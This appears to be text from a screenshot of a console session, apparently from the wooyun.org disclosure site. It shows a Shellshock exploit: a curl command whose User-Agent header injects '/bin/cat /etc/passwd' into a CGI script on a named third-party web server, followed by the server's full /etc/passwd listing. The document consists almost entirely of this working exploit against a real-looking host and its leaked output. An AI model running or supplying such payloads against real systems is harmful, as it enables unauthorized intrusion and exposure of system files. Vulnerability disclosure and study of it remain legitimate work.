 c:\curl>curl -A "() { foo;};echo;/bin/cat /etc/passwd" http://www.cfsc.com.cn/cgi-bin/test-cgi
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org